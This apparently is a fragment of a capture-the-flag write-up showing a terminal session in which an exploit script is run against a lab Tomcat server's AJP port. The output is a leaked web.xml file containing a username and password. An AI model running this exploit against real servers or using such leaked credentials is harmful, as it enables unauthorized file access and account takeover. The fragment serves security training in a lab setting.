 ┌──(black㉿kali)-[~/Desktop/tomghost]
└─$ python 48143.py $IP -p 8009
Getting resource at ajp13://10.10.115.139:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>